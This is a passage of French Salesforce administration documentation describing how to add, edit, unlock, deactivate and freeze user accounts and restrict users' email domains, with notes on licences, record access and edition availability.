Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

#### AUTORISATIONS UTILISATEUR

Pour créer des utilisateurs :

**•** Gérer les utilisateurs internes

## <span id="page-487-0"></span>Ajout d'utilisateurs multiples

Vous pouvez ajouter rapidement jusqu'à 10 utilisateurs à la fois à votre organisation. Votre édition Salesforce détermine le nombre maximal d'utilisateurs que vous pouvez ajouter.

- **1.** Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**.
- **2.** Cliquez sur **Ajouter des utilisateurs multiples**.
- **3.** Si plusieurs types de licence utilisateur sont disponibles dans votre organisation, sélectionnez la licence utilisateur à associer aux utilisateurs que vous souhaitez créer. La licence utilisateur détermine les profils disponibles.
- **4.** Spécifiez les informations relatives à chaque utilisateur.
- **5.** Pour envoyer par e-mail un nom de connexion et un mot de passe temporaire à chaque nouvel utilisateur, sélectionnez **Générer des mots de passe et informer l'utilisateur par e-mail**.
- **6.** Cliquez sur **Enregistrer**.
- **7.** Pour spécifier plus informations sur les utilisateurs que vous avez créés avec cette méthode, modifiez les utilisateurs individuels en conséquence.

#### CONSULTER ÉGALEMENT :

[Ajout d'un utilisateur unique](#page-486-0) [Modification des utilisateurs](#page-488-0) [Champs d'utilisateur](#page-493-0) [Présentation des licences](#page-504-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

#### AUTORISATIONS UTILISATEUR

Pour créer des utilisateurs :

**•** Gérer les utilisateurs internes

## <span id="page-488-0"></span>Modification des utilisateurs

Pour modifier les détails d'un utilisateur, par exemple son profil, son rôle ou ses coordonnées, modifiez le compte de l'utilisateur.

- **1.** Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**.
- **2.** Cliquez sur **Modifier** en regard du nom de l'utilisateur de votre choix.
- **3.** Modifiez les paramètres selon vos besoins.
- **4.** Cliquez sur **Enregistrer**.

Conseil: Vous pouvez exécuter cette opération et les autres tâches d'administration à partir de l'application mobile SalesforceA.

#### CONSULTER ÉGALEMENT :

[Champs d'utilisateur](#page-493-0) [Considérations relatives à la modification d'utilisateurs](#page-488-1) [Déverrouillage des utilisateurs](#page-489-0) [SalesforceA](#page-1106-0)

#### <span id="page-488-1"></span>Considérations relatives à la modification d'utilisateurs

Lors de la modification d'utilisateurs, tenez compte des comportements ci-dessous.

#### **Noms d'utilisateur**

Un nom d'utilisateur doit être unique à travers toutes les organisations Salesforce. Il doit se présenter sous le format d'une adresse e-mail (tel que xyz@abc.org), sans être nécessairement une adresse e-mail active. Les utilisateurs peuvent utiliser la même adresse e-mail dans plusieurs organisations, mais les noms d'utilisateur doivent être uniques.

Si vous modifiez un nom d'utilisateur, un e-mail de confirmation avec un lien de connexion est envoyé à l'adresse e-mail associée au compte de l'utilisateur. Si une organisation possède plusieurs serveurs de connexion, les utilisateurs ne peuvent pas toujours se connecter immédiatement après la modification de leur nom d'utilisateur. La réplication de la modification sur tous les serveurs peut prendre jusqu'à 24 heures.

#### **Modification d'adresses e-mail**

Si l'option Générer un nouveau mot de passe et avertir

immédiatement l'utilisateur est désactivée lorsque vous modifiez l'adresse e-mail d'un utilisateur, Salesforce envoie un message de confirmation à l'adresse e-mail que vous avez saisie. Les utilisateurs doivent cliquer sur le lien du message pour activer la nouvelle adresse e-mail. Ce processus garantit la sécurité du système.

#### **Informations personnelles**

Les utilisateurs peuvent modifier leurs informations personnelles lorsqu'ils sont connectés.

#### **Partage utilisateur**

Si le paramètre par défaut de l'organisation pour l'objet utilisateur est défini sur Privé, les utilisateurs doivent disposer d'un accès en Lecture ou en Écriture à l'utilisateur cible pour pouvoir accéder à ses informations.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

#### **AUTORISATIONS** UTILISATEUR

Pour modifier les utilisateurs :

**•** Gérer les utilisateurs internes

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

#### **Noms de domaine**

Vous pouvez limiter les noms de domaine des adresses e-mail des utilisateurs à une liste de domaines spécifiques. Toute tentative de définition d'une adresse e-mail avec un autre domaine génère un message d'erreur. Pour activer cette fonctionnalité pour votre organisation, contactez Salesforce.

#### CONSULTER ÉGALEMENT :

[Modification des utilisateurs](#page-488-0)

## <span id="page-489-0"></span>Déverrouillage des utilisateurs

Des utilisateurs peuvent être bloqués hors d'une organisation s'ils saisissent des identifiants de connexion incorrects à plusieurs reprises. Déverrouillez des utilisateurs pour restaurer leur accès.

- **1.** Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**.
- **2.** Sélectionnez l'utilisateur verrouillé.
- **3.** Cliquez sur **Déverrouiller**.

Ce bouton s'affiche uniquement lorsqu'un utilisateur est verrouillé.

Conseil: Vous pouvez exécuter cette opération et les autres tâches d'administration à partir de l'application mobile SalesforceA.

#### CONSULTER ÉGALEMENT :

[Modification des utilisateurs](#page-488-0) [Définir les politiques de mot de passe](#page-533-0) **[SalesforceA](#page-1106-0)** 

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

#### **AUTORISATIONS** UTILISATEUR

Pour déverrouiller des utilisateurs :

**•** Gérer les utilisateurs internes

## <span id="page-490-0"></span>Désactivation (suppression) d'utilisateurs

Vous ne pouvez pas supprimer un utilisateur, mais vous pouvez désactiver son compte afin qu'il ne puisse plus se connecter à Salesforce.

- **1.** Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**.
- **2.** Cliquez sur **Modifier** en regard du nom de l'utilisateur de votre choix.
- **3.** Désactivez la case Actif, puis cliquez sur **Enregistrer**.

Conseil: Vous pouvez exécuter cette opération et les autres tâches d'administration à partir de l'application mobile SalesforceA.

#### CONSULTER ÉGALEMENT :

[Considérations relatives à la désactivation des utilisateurs](#page-490-1) [Suspension et reconduction de comptes utilisateur](#page-492-0) [Transfert en masse d'enregistrements](#page-790-0) [SalesforceA](#page-1106-0)

#### <span id="page-490-1"></span>Considérations relatives à la désactivation des utilisateurs

Lors de la désactivation d'utilisateurs, tenez compte des points ci-dessous.

#### **Licences utilisateur et facturation**

Un utilisateur désactivé n'est pas prise en compte dans les licences utilisateur disponibles de votre organisation. Cependant, la désactivation d'un utilisateur ne réduit pas le nombre de licences facturées à votre organisation. Pour modifier votre facturation, vous devez changer le nombre de licences de votre organisation.

#### **Utilisateurs dans des champs de hiérarchie personnalisés**

Vous ne pouvez pas désactiver un utilisateur sélectionné dans un champ de hiérarchie personnalisé, même si vous supprimez le champ. Pour désactiver un utilisateur dans un champ de hiérarchie personnalisé, supprimez définitivement le champ.

#### **Destinataires d'alerte par e-mail de workflow**

Vous ne pouvez pas désactiver un utilisateur s'il est attribué en tant que destinataire unique d'une alerte par e-mail de workflow.

#### **Utilisateurs administrateurs du portail client**

Vous ne pouvez pas désactiver un utilisateur sélectionné en tant qu'administrateur du portail client.

#### **Accès aux enregistrements**

Les utilisateurs désactivés perdent l'accès à tous les enregistrements partagés manuellement avec eux ou aux enregistrements partagés avec eux en tant que membres d'équipe. Les utilisateurs de niveau supérieur dans la hiérarchie des rôles que les utilisateurs désactivés perdent également l'accès à ces enregistrements. Néanmoins, vous pouvez toujours transférer leurs données vers d'autres utilisateurs et afficher leur nom sur la page Utilisateurs.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

#### **AUTORISATIONS UTILISATEUR**

Pour désactiver les utilisateurs :

**•** Gérer les utilisateurs internes

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

#### Remarque: Si la fonctionnalité Suppression asynchrone des partages obsolètes (pilote) est activée pour votre organisation, la suppression des partages manuels et en équipe est effectuée pendant les heures creuses, entre 18h00 et 4h00, en fonction du fuseau horaire par défaut de votre organisation. Pour des enregistrements de compte, les partages manuels et d'équipe sont supprimés juste après la désactivation des utilisateurs.

Les utilisateurs désactivés perdent immédiatement l'accès aux enregistrements partagés. Les utilisateurs de niveau supérieur dans la hiérarchie des rôles gardent l'accès jusqu'à sa suppression asynchrone. Si cette visibilité pose problème, avant la désactivation, supprimez l'accès aux enregistrements accordé aux utilisateurs désactivés.

#### **Chatter**

Si vous désactivez des utilisateurs dans une organisation où Chatter est activé, ils sont supprimés des listes Suivis et Suiveurs. Si vous réactivez les utilisateurs, les informations d'abonnement dans les listes Suivis et Suiveurs sont restaurées.

Si vous désactivez plusieurs utilisateurs, les informations d'abonnement ne sont pas restaurées pour les utilisateurs qui se suivent. Par exemple, l'utilisateur A suit l'utilisateur B et inversement. Si vous désactivez utilisateurs A et B, leurs abonnements réciproques sont supprimés des listes Suivis et Suiveurs. Si l'utilisateur A et l'utilisateur B sont ensuite réactivés, leurs abonnements réciproques ne sont pas restaurés.

#### **Champs Créé par**

Les utilisateurs inactifs peuvent être répertoriés dans des champs Créé par même s'ils ne sont plus actifs dans une organisation. Certaines opérations système créent des enregistrements et basculent les préférences. Elles agissent ainsi comme un utilisateur administrateur arbitraire pour exécuter la tâche. Cet utilisateur peut être actif ou inactif.

#### **Comptes et opportunités appartenant à des utilisateurs désactivés**

Les utilisateurs désactivés continuent à être responsables des opportunités et figurent dans les prévisions et les territoires. Lorsque des utilisateurs sont désactivés, leurs remplacements de prévisions d'opportunités, de totaux ajustés et de choix des responsables sur les prévisions de leurs subordonnés sont suspendus. Le responsable d'un utilisateur désactivé peut néanmoins appliquer le remplacement de choix du responsable aux prévisions de cet utilisateur. Les montants cumulés sont tenus à jour. Si un utilisateur désactivé est ensuite réactivé, il peut reprendre son travail normalement. Si l'option « Autoriser les prévisions » est désactivée pour un utilisateur désactivé, l'utilisateur est supprimé de tous les territoires auquel il est attribué.

Vous pouvez créer et modifier des enregistrements de comptes, d'opportunités et d'objets personnalisés qui appartiennent à des utilisateurs inactifs. Par exemple, vous pouvez modifier le champ Nom du compte dans un enregistrement d'opportunité appartenant à un utilisateur inactif. Pour activer cette fonctionnalité, contactez Salesforce.

#### **Équipes d'opportunité et de compte**

Les utilisateurs désactivés sont supprimés dans les équipes d'opportunité et de compte par défaut des autres utilisateurs. Les équipes d'opportunité et de compte par défaut des utilisateurs désactivés ne sont pas supprimées.

#### **Équipes de compte**

Si un utilisateur d'une équipe de compte disposant de l'accès en lecture/écriture (**Accès au compte**, **Accès au contact**, **Accès à l'opportunité** et **Accès à la requête**) est désactivé, l'accès en lecture seule s'applique par défaut en cas de réactivation de l'utilisateur.

#### **Équipes d'opportunité**

Si vous désactivez des utilisateurs dans une organisation où le partage d'opportunité est activé, ils sont supprimés de toutes les équipes d'opportunité dans lesquelles un pourcentage de partage leur a été attribué. Pour supprimer un utilisateur d'une équipe d'opportunité, vous devez au préalable réattribuer le pourcentage de partage.

#### **Administrateurs d'utilisateurs externes délégués**

Lorsqu'un administrateur d'utilisateur externe délégué désactive un utilisateur du portail, il ne peut le supprimer d'aucune équipe dont il est membre.

#### CONSULTER ÉGALEMENT :

[Désactivation \(suppression\) d'utilisateurs](#page-490-0)

## <span id="page-492-0"></span>Suspension et reconduction de comptes utilisateur

Dans certains cas, vous ne pouvez pas désactiver un compte immédiatement, par exemple lorsque l'utilisateur est sélectionné dans un champ hiérarchique personnalisé. Pour empêcher les utilisateurs de se connecter à votre organisation pendant que vous procédez à leur désactivation, vous pouvez suspendre les comptes utilisateur.

Supposons qu'un utilisateur a récemment quitté votre société. Vous souhaitez désactiver le compte, mais l'utilisateur est sélectionné dans un champ de hiérarchie personnalisé. Vous ne pouvez pas désactiver le compte immédiatement, mais vous pouvez le suspendre en attendant.



- **1.** Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**.
- **2.** Cliquez sur le nom d'utilisateur du compte que vous souhaitez suspendre.
- **3.** Cliquez sur **Suspendre** pour bloquer l'accès au compte ou sur **Reconduire** pour autoriser de nouveau l'accès au compte.
- Remarque: La suspension de comptes utilisateur ne rend pas leur licence utilisateur  $\lceil \mathcal{A} \rceil$ disponible dans votre organisation. Pour libérer leur licence utilisateur, désactivez les comptes.

#### CONSULTER ÉGALEMENT :

<span id="page-492-1"></span>[Désactivation \(suppression\) d'utilisateurs](#page-490-0) [Dépannage des problèmes de connexion](#page-87-0) **[SalesforceA](#page-1106-0)** 

## Restriction des domaines de messagerie d'un utilisateur

Vous pouvez définir une liste blanche afin de limiter les domaines de messagerie autorisés dans le champ E-mail d'un utilisateur.

**1.** Dans Configuration, saisissez *Domaines de messagerie autorisés* dans la case Recherche rapide, puis sélectionnez **Domaines de messagerie autorisés**.

Remarque: Si cette page ne s'affiche pas, contactez votre représentant Salesforce pour l'activer.

#### **2.** Cliquez sur **Nouveau domaine de messagerie autorisé**.

**3.** Saisissez un Domaine.

Vous pouvez saisir un domaine de niveau supérieur, par exemple *sampledoc.org*, ou un sous-domaine, par exemple *emea.sampledoc.org*.

#### **4.** Cliquez sur **Enregistrer**.

Vous pouvez répéter ces étapes pour ajouter plus de domaines de messagerie à la liste blanche.

Lorsque vous avez ajouté un ou plusieurs domaines de messagerie à la liste blanche, le champ E-mail de chaque utilisateur doit correspondre au domaine de la liste blanche.

Il n'est pas obligatoire que le champ E-mail des utilisateurs existants respecte la liste blanche. Cependant, si vous modifiez un utilisateur existant, mettez à jour le champ E-mail pour qu'il corresponde à un domaine de messagerie de la liste blanche.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

#### AUTORISATIONS UTILISATEUR

Pour suspendre ou reconduire des comptes utilisateur :

**•** Gérer les utilisateurs

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

#### AUTORISATIONS **UTILISATEUR**

Pour limiter les domaines de messagerie d'utilisateur :

**•** Gérer les utilisateurs

Remarque: La liste blanche de domaines de messagerie ne s'applique pas aux utilisateurs extérieurs à votre organisation, telles  $\mathbb{Z}$ que les utilisateurs de portail, de communautés ou les utilisateurs externes de Chatter.

#### CONSULTER ÉGALEMENT :

[Ajout d'un utilisateur unique](#page-486-0)

[Ajout d'utilisateurs multiples](#page-487-0)

[Modification des utilisateurs](#page-488-0)

## <span id="page-493-0"></span>Champs d'utilisateur

Les champs contenant les informations personnelles et les autres pages des paramètres personnels permettent de décrire un utilisateur.

La visibilité des champs dépend de la page spécifique, des autorisations de votre organisation et de l'édition dont vous disposez.



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Les champs disponibles varient en fonction de l'édition Salesforce dont vous disposez.







